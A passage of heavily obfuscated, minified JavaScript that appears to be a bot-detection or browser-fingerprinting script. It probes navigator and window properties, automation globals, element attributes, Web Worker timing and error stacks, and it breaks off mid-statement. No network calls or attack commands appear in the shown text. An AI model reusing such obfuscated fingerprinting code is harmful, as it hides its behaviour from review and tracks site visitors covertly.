hp.pop(),j4J=MlJ,j4J;}catch(Y7J){hp.splice(pQ(zVJ,sp),Infinity,pr);var gfJ;return hp.pop(),gfJ=JTJ,gfJ;}hp.pop();};var v3J=function(){var cZJ=C2(rG,[]);var qWJ=C2(KJ,[]);hp.push(QS);var ILJ=C2(Md,[]);var k4J=YQ()[nM(rt)](IY(IY({})),EI,CM,Zt)[Ek()[Qv(kE)](WU,Dv,Kp)](cZJ,Ek()[Qv(h9)].call(null,pB,Gg,kB))[Ek()[Qv(kE)].call(null,WU,Dv,tW)](qWJ,rQ(typeof Ek()[Qv(CL)],bL([],[][[]]))?Ek()[Qv(h9)](pB,Gg,IY(sp)):Ek()[Qv(D8)].apply(null,[mm,ONJ,IY(Ak)]))[Ek()[Qv(kE)](WU,Dv,x2)](ILJ);var EwJ;return hp.pop(),EwJ=k4J,EwJ;};var dTJ=function(){hp.push(qCJ);var AqJ=function(){return C2.apply(this,[rA,arguments]);};var p3J=function(){return C2.apply(this,[bA,arguments]);};var UIJ=function vWJ(){hp.push(LHJ);var S4J=[];for(var B4J in Uj[LM()[Gt(Kp)](cW,IY(sp),XE,Jn)][qM()[qp(q4)].call(null,Zr,tM)][Ek()[Qv(pU)].apply(null,[vw,r6,WU])]){if(Uj[Ek()[Qv(Kp)](Af,US,Gr)][qM()[qp(pY)].apply(null,[Ut,HE])][gI()[TZ(sp)](q3,cw,ft,WI,n0)].call(Uj[LM()[Gt(Kp)](cW,kB,XE,IY(IY({})))][qM()[qp(q4)](Zr,tM)][Ek()[Qv(pU)](vw,r6,IY(IY(sp)))],B4J)){S4J[Ek()[Qv(Qn)](EV,JM,vw)](B4J);for(var JXJ in Uj[LM()[Gt(Kp)](cW,IY(IY({})),XE,kE)][qM()[qp(q4)](Zr,tM)][rQ(typeof Ek()[Qv(nK)],'undefined')?Ek()[Qv(pU)](vw,r6,V8):Ek()[Qv(D8)](FzJ,R9,C8)][B4J]){if(Uj[rQ(typeof Ek()[Qv(nk)],'undefined')?Ek()[Qv(Kp)].call(null,Af,US,EV):Ek()[Qv(D8)](Z7,z2,nZ)][qM()[qp(pY)](Ut,HE)][gI()[TZ(sp)].call(null,q3,VU,sp,WI,n0)].call(Uj[LM()[Gt(Kp)](cW,Gq,XE,IY(IY({})))][DM(typeof qM()[qp(cZ)],'undefined')?qM()[qp(jv)](YK,Qf):qM()[qp(q4)].call(null,Zr,tM)][Ek()[Qv(pU)].apply(null,[vw,r6,IY(sp)])][B4J],JXJ)){S4J[Ek()[Qv(Qn)](EV,JM,Kp)](JXJ);}}}}var O4J;return O4J=Q6J(FQJ(Uj[YQ()[nM(M4)](K8,nK,kp,FX)][qM()[qp(J4)].apply(null,[Pm,Qg])](S4J))),hp.pop(),O4J;};if(IY(IY(Uj[LM()[Gt(Kp)](cW,IY({}),SdJ,IY(IY({})))][qM()[qp(q4)].call(null,Zr,b4)]))&&IY(IY(Uj[rQ(typeof LM()[Gt(Cr)],bL('',[][[]]))?LM()[Gt(Kp)].apply(null,[cW,UV,SdJ,IY(Ak)]):LM()[Gt(In)](ONJ,jv,kZ,C7)][qM()[qp(q4)].call(null,Zr,b4)][Ek()[Qv(pU)].call(null,vw,tt,IY(sp))]))){if(IY(IY(Uj[LM()[Gt(Kp)](cW,rt,SdJ,MV)][qM()[qp(q4)](Zr,b4)][Ek()[Qv(pU)](vw,tt,x2)][YQ()[nM(q4)].call(null,ft,F7,zO,p4)]))&&IY(IY(Uj[rQ(typeof LM()[Gt(Gr)],bL('',[][[]]))?LM()[Gt(Kp)](cW,Ak,SdJ,M4):LM()[Gt(In)](Jr,JY,zxJ,JK)][DM(typeof qM()[qp(Br)],bL('',[][[]]))?qM()[qp(jv)](vKJ,BxJ):qM()[qp(q4)](Zr,b4)][Ek()[Qv(pU)](vw,tt,JK)][rQ(typeof LM()[Gt(rt)],'undefined')?LM()[Gt(Gm)](QW,CQ,j8,Zt):LM()[Gt(In)].call(null,TJJ,IY(IY({})),zLJ,Cr)]))){if(DM(typeof Uj[LM()[Gt(Kp)](cW,zT,SdJ,IY([]))][qM()[qp(q4)].apply(null,[Zr,b4])][Ek()[Qv(pU)].call(null,vw,tt,IY(IY([])))][YQ()[nM(q4)](Gr,vw,zO,p4)],qM()[qp(n0)](V8,v4))&&DM(typeof Uj[LM()[Gt(Kp)](cW,IY(sp),SdJ,IY(IY(Ak)))][qM()[qp(q4)](Zr,b4)][Ek()[Qv(pU)](vw,tt,cn)][YQ()[nM(q4)](TI,IY(IY([])),zO,p4)],qM()[qp(n0)](V8,v4))){var F9J=AqJ()&&p3J()?UIJ():rQ(typeof YQ()[nM(nk)],bL([],[][[]]))?YQ()[nM(sp)].apply(null,[kr,cL,Q7,SU]):YQ()[nM(fM)].apply(null,[V8,IY({}),qB,HX]);var KwJ=F9J[YQ()[nM(d0)].call(null,EI,IY([]),DtJ,cl)]();var FlJ;return hp.pop(),FlJ=KwJ,FlJ;}}}var xwJ;return xwJ=Ek()[Qv(RQ)](sY,EQJ,JK),hp.pop(),xwJ;};var OIJ=function(AfJ){hp.push(qq);try{var jrJ=hp.length;var WZJ=IY([]);AfJ();throw Uj[Ek()[Qv(SU)](AzJ,dnJ,IY(IY([])))](RlJ);}catch(pfJ){hp.splice(pQ(jrJ,sp),Infinity,qq);var glJ=pfJ[YQ()[nM(D7)].call(null,IY([]),IY({}),D4,Af)],fTJ=pfJ[xN()[LY(JK)].apply(null,[EQJ,En,Lg,kr])],rIJ=pfJ[Ek()[Qv(Tq)](Df,tU,GV)];var z8J;return z8J=RX(JA,[LM()[Gt(Tm)](SV,IY(sp),zFJ,Dt),rIJ[DM(typeof Ek()[Qv(C8)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,J8,qO,IY(IY(sp))):Ek()[Qv(D7)].call(null,IW,pr,cZ)](LM()[Gt(M0)].apply(null,[Nr,pT,At,cZ]))[LM()[Gt(Ak)](JK,IY(IY([])),EUJ,IY(IY(sp)))],YQ()[nM(D7)](IY(IY(Ak)),BY,D4,Af),glJ,xN()[LY(JK)].call(null,EQJ,En,Lg,D8),fTJ]),hp.pop(),z8J;}hp.pop();};var K8J=function(){hp.push(D9);var xrJ;try{var BmJ=hp.length;var lVJ=IY([]);xrJ=pq(YQ()[nM(fY)](rt,Cr,FN,Yk),Uj[DM(typeof LM()[Gt(SU)],bL([],[][[]]))?LM()[Gt(In)](Fw,IM,wW,CQ):LM()[Gt(Kp)].apply(null,[cW,Zt,zhJ,GM])]);xrJ=Nf(bJ,[xrJ?rW[fl]:rW[cZ],xrJ?rW[EI]:rW[nK]]);}catch(FZJ){hp.splice(pQ(BmJ,sp),Infinity,D9);xrJ=Ph()[SY(Qn)].call(null,ZX,C8,jw,sRJ,sp);}var qfJ;return qfJ=xrJ[YQ()[nM(d0)](km,sl,AX,cl)](),hp.pop(),qfJ;};var VLJ=function(){hp.push(ERJ);var TTJ;try{var JZJ=hp.length;var WOJ=IY([]);TTJ=IY(IY(Uj[LM()[Gt(Kp)](cW,WU,NjJ,Qf)][Ek()[Qv(p4)](C8,ME,pY)]))&&DM(Uj[DM(typeof LM()[Gt(Jn)],'undefined')?LM()[Gt(In)].apply(null,[XU,EV,Nc,IY([])]):LM()[Gt(Kp)](cW,vw,NjJ,nn)][rQ(typeof Ek()[Qv(kr)],bL([],[][[]]))?Ek()[Qv(p4)](C8,ME,Zg):Ek()[Qv(D8)](LDJ,f4,IY({}))][Ek()[Qv(AB)](QX,rL,Jn)],rQ(typeof qM()[qp(Gq)],bL([],[][[]]))?qM()[qp(Tq)](Ff,zm):qM()[qp(jv)].call(null,Xr,DjJ));TTJ=TTJ?S2(rW[FO],Nf(bJ,[sp,nn])):rQJ(rW[sp],rW[kZ],Bd[xN()[LY(D8)](FPJ,pT,rt,nn)]());}catch(FwJ){hp.splice(pQ(JZJ,sp),Infinity,ERJ);TTJ=Ph()[SY(Qn)](ZX,EV,IY(IY(sp)),sDJ,sp);}var DWJ;return DWJ=TTJ[DM(typeof YQ()[nM(d0)],bL([],[][[]]))?YQ()[nM(fM)](fl,Yk,hW,RZ):YQ()[nM(d0)].apply(null,[IY([]),IY(sp),s5J,cl])](),hp.pop(),DWJ;};var ZrJ=function(){hp.push(FB);var l9J;try{var c4J=hp.length;var X9J=IY(IY(rG));l9J=IY(IY(Uj[LM()[Gt(Kp)].call(null,cW,B9,SKJ,CL)][rQ(typeof qM()[qp(zxJ)],bL('',[][[]]))?qM()[qp(p4)](jS,zL):qM()[qp(jv)].call(null,d5J,I7)]))||IY(IY(Uj[LM()[Gt(Kp)](cW,IY(sp),SKJ,sp)][Ek()[Qv(t8)](TW,wh,pT)]))||IY(IY(Uj[LM()[Gt(Kp)](cW,IY(IY(Ak)),SKJ,In)][rQ(typeof qM()[qp(cL)],bL([],[][[]]))?qM()[qp(FFJ)].apply(null,[QB,dl]):qM()[qp(jv)](GCJ,YMJ)]))||IY(IY(Uj[LM()[Gt(Kp)](cW,C8,SKJ,Zg)][qM()[qp(zxJ)].apply(null,[kr,Ll])]));l9J=Nf(bJ,[l9J?sp:pjJ,l9J?rW[pT]:rW[jw]]);}catch(ZOJ){hp.splice(pQ(c4J,sp),Infinity,FB);l9J=Ph()[SY(Qn)](ZX,nn,Gr,KsJ,sp);}var qOJ;return qOJ=l9J[YQ()[nM(d0)].call(null,sl,C8,gzJ,cl)](),hp.pop(),qOJ;};var ZwJ=function(){var gWJ;hp.push(LkJ);try{var rfJ=hp.length;var TfJ=IY({});var J3J=Uj[Ek()[Qv(rt)](M4,SQ,kB)][qM()[qp(Yg)](Q2,fQ)](YQ()[nM(QZ)].apply(null,[bW,B9,gQ,pU]));J3J[Ek()[Qv(QB)](Jn,LEJ,bW)](qM()[qp(fl)].apply(null,[Df,m0]),xN()[LY(kr)](Jc,SdJ,In,x2));J3J[rQ(typeof Ek()[Qv(F7)],'undefined')?Ek()[Qv(QB)].apply(null,[Jn,LEJ,SU]):Ek()[Qv(D8)](kr,Y3,B9)](YQ()[nM(Hk)](CQ,Qf,YD,nt),YQ()[nM(SW)](Qt,IY(IY(sp)),JQ,cn));gWJ=rQ(J3J[YQ()[nM(Hk)](Eh,CQ,YD,nt)],undefined);gWJ=gWJ?S2(rW[Gq],Nf(bJ,[rW[sp],nn])):rQJ(rW[sp],rW[kZ],rW[Gq]);}catch(s4J){hp.splice(pQ(rfJ,sp),Infinity,LkJ);gWJ=Ph()[SY(Qn)](ZX,Dt,EI,cJJ,sp);}var cwJ;return cwJ=gWJ[YQ()[nM(d0)](d0,x2,pS,cl)](),hp.pop(),cwJ;};var IZJ=function(){var MqJ;var vqJ;var RIJ;var D3J;hp.push(kNJ);return D3J=XlJ()[Ek()[Qv(CL)](XgJ,KT,JK)](function nmJ(KLJ){hp.push(Gw);while(sp)switch(KLJ[xN()[LY(hQ)](bsJ,BY,In,bW)]=KLJ[gI()[TZ(Kp)](Xf,B9,Hp,GM,In)]){case Ak:if(IY(pq(xN()[LY(C7)](KB,A4,Lg,ft),Uj[LM()[Gt(cn)].apply(null,[d0,K8,Ef,IY(Ak)])])&&pq(LM()[Gt(sW)](q8,IY({}),WQ,SU),Uj[rQ(typeof LM()[Gt(O2)],bL('',[][[]]))?LM()[Gt(cn)].apply(null,[d0,L3,Ef,Dq]):LM()[Gt(In)].call(null,IS,VU,Z1J,VU)][xN()[LY(C7)](KB,A4,Lg,Cr)]))){KLJ[rQ(typeof gI()[TZ(mZ)],'undefined')?gI()[TZ(Kp)].call(null,Xf,zT,nk,GM,In):gI()[TZ(In)](fZ,fl,IY([]),lGJ,vKJ)]=SU;break;}KLJ[xN()[LY(hQ)].call(null,bsJ,BY,In,sp)]=sp;KLJ[gI()[TZ(Kp)](Xf,cZ,cw,GM,In)]=In;{var lmJ;return lmJ=XlJ()[qM()[qp(fr)].apply(null,[kE,FE])](Uj[LM()[Gt(cn)](d0,IY([]),Ef,nk)][xN()[LY(C7)](KB,A4,Lg,Kp)][LM()[Gt(sW)].apply(null,[q8,cn,WQ,nn])]()),hp.pop(),lmJ;}case rW[Zt]:MqJ=KLJ[rQ(typeof gI()[TZ(rt)],bL([],[][[]]))?gI()[TZ(Zt)](KB,EI,M4,G4,In):gI()[TZ(In)](X3,CQ,Yk,sV,xO)];vqJ=MqJ[qM()[qp(Gm)](zxJ,wH)];RIJ=MqJ[rQ(typeof xN()[LY(Lg)],bL(YQ()[nM(rt)](Af,pY,MJ,Zt),[][[]]))?xN()[LY(fr)](mS,gEJ,JK,WU):xN()[LY(pY)](OV,LHJ,bDJ,nk)];{var Q9J;return Q9J=KLJ[YQ()[nM(Dt)].apply(null,[B9,ft,Ug,EX])](DM(typeof YQ()[nM(Mf)],'undefined')?YQ()[nM(fM)].apply(null,[jv,IY(Ak),Av,Y7]):YQ()[nM(Gq)](IY(sp),RL,TK,Gm),MsJ(RIJ,S2(S2(rW[FO],rW[FO]),rW[FO]))[qM()[qp(QB)](RL,lGJ)](pY)),hp.pop(),Q9J;}case rW[D7]:KLJ[xN()[LY(hQ)](bsJ,BY,In,n0)]=rW[D7];KLJ[LM()[Gt(S6J)].call(null,kGJ,l8,GE,IY(IY(Ak)))]=KLJ[qM()[qp(CL)](EV,zE)](sp);{var KOJ;return KOJ=KLJ[YQ()[nM(Dt)].apply(null,[rt,K8,Ug,EX])](rQ(typeof YQ()[nM(Gm)],bL('',[][[]]))?YQ()[nM(Gq)](CQ,fM,TK,Gm):YQ()[nM(fM)](IY(IY(Ak)),IY(IY(Ak)),zjJ,v4),Ph()[SY(Qn)](ZX,D7,EI,wjJ,sp)),hp.pop(),KOJ;}case rW[V8]:KLJ[gI()[TZ(Kp)].apply(null,[Xf,rt,kZ,GM,In])]=Qt;break;case SU:{var FmJ;return FmJ=KLJ[YQ()[nM(Dt)].call(null,MV,Ak,Ug,EX)](YQ()[nM(Gq)](jw,x2,TK,Gm),gI()[TZ(kE)].call(null,KRJ,Eh,l8,Dw,pY)),hp.pop(),FmJ;}case Qt:case LM()[Gt(Eh)](SW,C8,Bh,Dq):{var VqJ;return VqJ=KLJ[LM()[Gt(UV)].call(null,J4,Zt,Vl,IY([]))](),hp.pop(),VqJ;}}hp.pop();},null,null,[[sp,fM]],Uj[LM()[Gt(C8)](zPJ,TI,IZ,Zv)]),hp.pop(),D3J;};var g4J=function(MTJ,clJ){return f6J(ZD,[MTJ])||f6J(hH,[MTJ,clJ])||BfJ(MTJ,clJ)||f6J(lC,[]);};var BfJ=function(zmJ,YOJ){hp.push(nK);if(IY(zmJ)){hp.pop();return;}if(DM(typeof zmJ,rQ(typeof xN()[LY(C7)],bL(YQ()[nM(rt)](Dt,WU,qkJ,Zt),[][[]]))?xN()[LY(Qn)](EX,MT,rt,d0):xN()[LY(pY)](pNJ,WCJ,cl,G2))){var WTJ;return hp.pop(),WTJ=f6J(qb,[zmJ,YOJ]),WTJ;}var MIJ=Uj[Ek()[Qv(Kp)](Af,C8,km)][qM()[qp(pY)](Ut,Dk)][YQ()[nM(d0)].apply(null,[JY,D7,JdJ,cl])].call(zmJ)[DM(typeof Ek()[Qv(WU)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[fZ,P6J,GM]):Ek()[Qv(TI)](IM,DgJ,IY(IY(Ak)))](D8,Cm(sp));if(DM(MIJ,rQ(typeof Ek()[Qv(rw)],bL([],[][[]]))?Ek()[Qv(Kp)](Af,C8,nZ):Ek()[Qv(D8)](nn,SNJ,Qn))&&zmJ[rQ(typeof LM()[Gt(Hk)],'undefined')?LM()[Gt(Lg)].call(null,AB,IY(IY(Ak)),jUJ,l8):LM()[Gt(In)](lGJ,CL,RL,RQ)])MIJ=zmJ[rQ(typeof LM()[Gt(s3)],bL([],[][[]]))?LM()[Gt(Lg)](AB,IY(sp),jUJ,IY(IY(Ak))):LM()[Gt(In)](cW,IY(IY(sp)),qT,sp)][YQ()[nM(D7)](IY([]),h9,IS,Af)];if(DM(MIJ,YQ()[nM(rw)](IY([]),CY,d5J,YB))||DM(MIJ,Ek()[Qv(Jn)](M0,PvJ,IY(sp)))){var crJ;return crJ=Uj[LM()[Gt(n0)](O2,TI,bZ,C7)][gI()[TZ(cZ)].apply(null,[FX,FO,IM,qq,In])](zmJ),hp.pop(),crJ;}if(DM(MIJ,LM()[Gt(p4)].call(null,jV,IY(IY(sp)),Hr,M4))||new (Uj[DM(typeof qM()[qp(FFJ)],bL('',[][[]]))?qM()[qp(jv)](KjJ,vsJ):qM()[qp(Hp)](Jn,p8)])(Ph()[SY(Dt)](wHJ,s3,P9,Uf,ft))[Ph()[SY(FO)](NO,Dt,kB,Df,In)](MIJ)){var JIJ;return hp.pop(),JIJ=f6J(qb,[zmJ,YOJ]),JIJ;}hp.pop();};var EfJ=function(){var TWJ;var F8J;var QVJ;var b9J;var SrJ;var B9J;var nfJ;hp.push(vKJ);var sIJ;var B7J;var bqJ;var T7J;return T7J=S7J()[rQ(typeof Ek()[Qv(bW)],bL('',[][[]]))?Ek()[Qv(CL)](XgJ,YMJ,nZ):Ek()[Qv(D8)].call(null,Y6J,YPJ,Eh)](function HlJ(L7J){hp.push(tRJ);while(sp)switch(L7J[xN()[LY(hQ)](m9,BY,In,fM)]=L7J[gI()[TZ(Kp)].apply(null,[Tf,UV,ft,GM,In])]){case rW[In]:SrJ=function EZJ(H9J,xVJ){hp.push(pO);var QqJ=[xN()[LY(nK)](dL,[CX,pY],pY,n0),gI()[TZ(jw)].call(null,x7,kE,G2,gm,JK),YQ()[nM(SV)].apply(null,[Qf,Gr,CE,B9]),gI()[TZ(pT)](w4,RQ,km,fZ,pY),LM()[Gt(pB)].call(null,x2,MV,Rl,jw),DM(typeof Ek()[Qv(RQ)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,fV,jQJ,d0):Ek()[Qv(M0)](Nr,wK,SU),LM()[Gt(FX)](f3,IM,tQ,bW),DM(typeof YQ()[nM(CY)],bL('',[][[]]))?YQ()[nM(fM)].call(null,tW,IY([]),pT,L6J):YQ()[nM(jV)](C7,In,IK,RL),LM()[Gt(kzJ)].call(null,TW,Lg,EUJ,Zt),Ek()[Qv(Uf)](GB,Dl,kB),LM()[Gt(SV)].apply(null,[jB,IY(IY({})),gK,RQ])];var CwJ=[DM(typeof YQ()[nM(cZ)],bL([],[][[]]))?YQ()[nM(fM)].call(null,jw,JK,jX,X9):YQ()[nM(J4)].apply(null,[IY(IY(Ak)),Cr,ON,D7]),Ek()[Qv(Tm)](In,AM,Lg),LM()[Gt(rO)](kzJ,V8,sU,Qn),Ek()[Qv(rq)].apply(null,[hr,At,jw])];var IlJ={};var cTJ=rW[hQ];if(rQ(typeof xVJ[Ek()[Qv(pU)].apply(null,[vw,vn,GV])],LM()[Gt(D7)](kE,kZ,HxJ,BY))){IlJ[YQ()[nM(G4)](IY(IY([])),IY(IY([])),gl,GS)]=xVJ[Ek()[Qv(pU)](vw,vn,FO)];}if(H9J[Ek()[Qv(pU)](vw,vn,f3)]){IlJ[Ek()[Qv(PB)](mZ,AK,IY(IY(Ak)))]=H9J[Ek()[Qv(pU)].call(null,vw,vn,Zg)];}if(DM(H9J[DM(typeof LM()[Gt(FFJ)],'undefined')?LM()[Gt(In)](kW,kB,Z3,IY(IY(Ak))):LM()[Gt(Sw)](Lq,Jf,Ck,nk)],Ak)){for(var IVJ in QqJ){IlJ[LM()[Gt(hr)](sV,s3,dE,M4)[Ek()[Qv(kE)](WU,bn,TI)](cTJ)]=b9J(H9J[YQ()[nM(pU)](D7,JY,nv,sZ)][QqJ[IVJ]]);cTJ+=sp;if(DM(xVJ[LM()[Gt(Sw)](Lq,Jf,Ck,vw)],Ak)){IlJ[LM()[Gt(hr)](sV,Zt,dE,C8)[Ek()[Qv(kE)](WU,bn,RQ)](cTJ)]=b9J(xVJ[DM(typeof YQ()[nM(nk)],bL([],[][[]]))?YQ()[nM(fM)](Kp,f3,EB,pB):YQ()[nM(pU)](IY(Ak),IY(IY({})),nv,sZ)][QqJ[IVJ]]);}cTJ+=sp;}cTJ=rW[Dt];var wZJ=H9J[rQ(typeof YQ()[nM(GM)],'undefined')?YQ()[nM(pU)].call(null,IY(IY([])),IM,nv,sZ):YQ()[nM(fM)].apply(null,[EV,GM,BN,XGJ])][DM(typeof qM()[qp(GM)],bL('',[][[]]))?qM()[qp(jv)](mZ,C9):qM()[qp(Uf)](rO,wK)];var VVJ=xVJ[YQ()[nM(pU)].call(null,h9,fl,nv,sZ)][qM()[qp(Uf)].call(null,rO,wK)];for(var k8J in TWJ){if(wZJ){IlJ[LM()[Gt(hr)].call(null,sV,IY(IY(sp)),dE,f3)[DM(typeof Ek()[Qv(cw)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[DW,t9,Nq]):Ek()[Qv(kE)].call(null,WU,bn,Yk)](cTJ)]=b9J(wZJ[TWJ[k8J]]);}cTJ+=sp;if(DM(xVJ[DM(typeof LM()[Gt(mZ)],bL('',[][[]]))?LM()[Gt(In)](nI,IY(sp),Ef,GM):LM()[Gt(Sw)].call(null,Lq,kE,Ck,GM)],rW[In])&&VVJ){IlJ[LM()[Gt(hr)].call(null,sV,IY(IY({})),dE,VU)[Ek()[Qv(kE)].apply(null,[WU,bn,K8])](cTJ)]=b9J(VVJ[TWJ[k8J]]);}cTJ+=sp;}cTJ=bW;for(var m4J in CwJ){IlJ[LM()[Gt(hr)](sV,f3,dE,fM)[Ek()[Qv(kE)](WU,bn,WU)](cTJ)]=b9J(H9J[YQ()[nM(pU)](RL,ft,nv,sZ)][gI()[TZ(Gq)].apply(null,[OB,sl,Ak,cW,Qn])][CwJ[m4J]]);cTJ+=sp;if(DM(xVJ[LM()[Gt(Sw)].call(null,Lq,f3,Ck,F7)],Ak)){IlJ[LM()[Gt(hr)].apply(null,[sV,nZ,dE,L3])[Ek()[Qv(kE)](WU,bn,kr)](cTJ)]=b9J(xVJ[rQ(typeof YQ()[nM(nZ)],bL('',[][[]]))?YQ()[nM(pU)](fM,km,nv,sZ):YQ()[nM(fM)](Br,IY(sp),m4,q5J)][gI()[TZ(Gq)](OB,EV,d0,cW,Qn)][CwJ[m4J]]);}cTJ+=sp;}}if(H9J[YQ()[nM(pU)](F7,Nq,nv,sZ)]&&H9J[YQ()[nM(pU)](mZ,O2,nv,sZ)][DM(typeof qM()[qp(Qf)],bL([],[][[]]))?qM()[qp(jv)](pjJ,J7):qM()[qp(Tm)](Sw,Cn)]){IlJ[rQ(typeof LM()[Gt(RY)],bL('',[][[]]))?LM()[Gt(Kq)].call(null,EI,cn,q0,IY(IY({}))):LM()[Gt(In)](ft,cZ,C4,L3)]=H9J[YQ()[nM(pU)].call(null,sl,B9,nv,sZ)][qM()[qp(Tm)].call(null,Sw,Cn)];}if(xVJ[rQ(typeof YQ()[nM(GV)],bL('',[][[]]))?YQ()[nM(pU)](YK,Kp,nv,sZ):YQ()[nM(fM)].call(null,RQ,K8,cT,ntJ)]&&xVJ[YQ()[nM(pU)].call(null,SW,sp,nv,sZ)][rQ(typeof qM()[qp(fM)],'undefined')?qM()[qp(Tm)](Sw,Cn):qM()[qp(jv)](AB,cL)]){IlJ[Ek()[Qv(z6J)](GX,nY,jw)]=xVJ[YQ()[nM(pU)].call(null,IY(sp),IY(IY([])),nv,sZ)][qM()[qp(Tm)](Sw,Cn)];}var R4J;return R4J=RX(JA,[LM()[Gt(Sw)](Lq,C8,Ck,ft),H9J[LM()[Gt(Sw)](Lq,CQ,Ck,IY(Ak))]||xVJ[LM()[Gt(Sw)].apply(null,[Lq,fl,Ck,rt])],YQ()[nM(pU)](h9,IY(sp),nv,sZ),IlJ]),hp.pop(),R4J;};b9J=function(rzJ){return f6J.apply(this,[Lz,arguments]);};QVJ=function r7J(JOJ,jmJ){var wOJ;hp.push(gCJ);return wOJ=new (Uj[LM()[Gt(C8)](zPJ,In,cNJ,h9)])(function(fZJ){hp.push(EFJ);try{var swJ=hp.length;var g3J=IY({});var v7J=Ak;var r8J;var Z9J=JOJ?JOJ[LM()[Gt(VB)](GM,Cr,cY,RL)]:Uj[rQ(typeof LM()[Gt(Br)],bL('',[][[]]))?LM()[Gt(VB)].apply(null,[GM,BY,cY,JK]):LM()[Gt(In)].apply(null,[JHJ,nK,bm,IY(Ak)])];if(IY(Z9J)||rQ(Z9J[rQ(typeof qM()[qp(Kq)],bL([],[][[]]))?qM()[qp(pY)](Ut,f0):qM()[qp(jv)](qc,NGJ)][DM(typeof LM()[Gt(kB)],'undefined')?LM()[Gt(In)].call(null,f0J,EI,EQJ,hQ):LM()[Gt(Lg)](AB,EV,hL,UV)][YQ()[nM(D7)](IY(Ak),Kp,BL,Af)],LM()[Gt(VB)].call(null,GM,rw,cY,D7))){var QLJ;return QLJ=fZJ(RX(JA,[LM()[Gt(Sw)](Lq,IY(IY({})),b6J,IY(IY({}))),IYJ,YQ()[nM(pU)](IY(IY(Ak)),FO,TJ,sZ),{},Ek()[Qv(pU)](vw,Cp,d0),Cm(sp)])),hp.pop(),QLJ;}var klJ=CAJ();if(DM(jmJ,Ph()[SY(VU)](mxJ,RL,Zg,Uq,In))){r8J=new Z9J(Uj[gI()[TZ(V8)](b1J,D7,MV,p4,Qn)][Ek()[Qv(sW)](Dt,l2,SU)](new (Uj[LM()[Gt(UW)](RQ,nK,GT,Cr)])([rQ(typeof Ek()[Qv(nk)],'undefined')?Ek()[Qv(S6J)](jB,r0,bW):Ek()[Qv(D8)](UhJ,X9,hQ)],RX(JA,[DM(typeof qM()[qp(C7)],'undefined')?qM()[qp(jv)].call(null,xm,OX):qM()[qp(fl)].call(null,Df,KjJ),LM()[Gt(OX)](D1J,CL,tl,mZ)]))));}else{r8J=new Z9J(jmJ);}r8J[rQ(typeof YQ()[nM(pT)],'undefined')?YQ()[nM(Tq)](s3,Dq,lE,L3):YQ()[nM(fM)](IY(sp),G2,G8,Km)][Ek()[Qv(pB)](nK,fN,cw)]();v7J=pQ(CAJ(),klJ);r8J[YQ()[nM(Tq)](zT,Br,lE,L3)][qM()[qp(rq)](wsJ,ll)]=function(tOJ){hp.push(Zt);r8J[YQ()[nM(Tq)](Hp,K8,qxJ,L3)][Ek()[Qv(FX)](Uf,ZxJ,f3)]();fZJ(RX(JA,[LM()[Gt(Sw)].call(null,Lq,In,SjJ,IY(IY([]))),rW[In],YQ()[nM(pU)].call(null,P9,BY,s8,sZ),tOJ[YQ()[nM(pU)](IY([]),O2,s8,sZ)],Ek()[Qv(pU)].call(null,vw,zO,V8),v7J]));hp.pop();};Uj[Ek()[Qv(kzJ)].apply(null,[Lg,Vp,cw])](function(){var wwJ;hp.push(dCJ);return wwJ=fZJ(RX(JA,[LM()[Gt(Sw)].apply(null,[Lq,h9,Mq,FO]),AV,YQ()[nM(pU)](Nq,BY,EO,sZ),{},Ek()[Qv(pU)].apply(null,[vw,Ng,Yk]),v7J])),hp.pop(),wwJ;},Bd[gI()[TZ(Dt)](hI,Qt,cw,UJJ,rt)]());}catch(kfJ){hp.splice(pQ(swJ,sp),Infinity,EFJ);var fVJ;return fVJ=fZJ(RX(JA,[LM()[Gt(Sw)](Lq,IY(IY(Ak)),b6J,IY([])),SNJ,YQ()[nM(pU)].call(null,F7,TI,TJ,sZ),RX(JA,[qM()[qp(Tm)](Sw,TN),Nf(qb,[kfJ&&kfJ[Ek()[Qv(Tq)](Df,cg,CL)]?kfJ[Ek()[Qv(Tq)].apply(null,[Df,cg,fr])]:Uj[qM()[qp(Qn)].call(null,DV,zN)](kfJ)])]),Ek()[Qv(pU)].apply(null,[vw,Cp,cL]),Cm(sp)])),hp.pop(),fVJ;}hp.pop();}),hp.pop(),wOJ;};F8J=function PrJ(){var COJ;var zwJ;var H7J;var cOJ;var D8J;var SOJ;var SqJ;var A7J;var OmJ;var K9J;var Y9J;var R8J;var s8J;var YTJ;var sOJ;var sqJ;var GOJ;var dfJ;hp.push(M0);var xIJ;var OlJ;var pLJ;var XfJ;return XfJ=S7J()[Ek()[Qv(CL)].call(null,XgJ,VN,UV)](function QlJ(xlJ){hp.push(AjJ);while(rW[sp])switch(xlJ[xN()[LY(hQ)](If,BY,In,kZ)]=xlJ[gI()[TZ(Kp)].call(null,IFJ,cn,EI,GM,In)]){case Ak:zwJ=function(){return f6J.apply(this,[wJ,arguments]);};COJ=function(){return f6J.apply(this,[gP,arguments]);};xlJ[xN()[LY(hQ)](If,BY,In,Gq)]=pY;H7J=Uj[gI()[TZ(kZ)](If,rt,P9,q4,l8)][Ek()[Qv(UW)](cw,qg,RL)]();xlJ[DM(typeof gI()[TZ(Dq)],'undefined')?gI()[TZ(In)](gCJ,sp,RQ,E4,ZdJ):gI()[TZ(Kp)](IFJ,C7,Mf,GM,In)]=rt;{var mOJ;return mOJ=S7J()[qM()[qp(fr)].call(null,kE,AX)](Uj[LM()[Gt(C8)](zPJ,EV,wW,kZ)][Ek()[Qv(OX)](Mf,At,Qf)]([lKJ(TWJ),COJ()])),hp.pop(),mOJ;}case rt:cOJ=xlJ[gI()[TZ(Zt)](ff,Kp,VU,G4,In)];D8J=g4J(cOJ,pY);SOJ=D8J[Ak];SqJ=D8J[sp];A7J=zwJ();OmJ=Uj[Ek()[Qv(I2)].apply(null,[sl,OPJ,EV])][Ph()[SY(cL)].apply(null,[A4,kZ,IY(sp),qkJ,n0])]()[DM(typeof YQ()[nM(SU)],bL([],[][[]]))?YQ()[nM(fM)](IY(IY([])),vw,Zr,RS):YQ()[nM(p4)](Kp,jw,m7,z6J)]()[rQ(typeof LM()[Gt(pT)],'undefined')?LM()[Gt(sZ)](Pm,s3,hjJ,GV):LM()[Gt(In)].call(null,FkJ,IY({}),w4,IY([]))];K9J=new 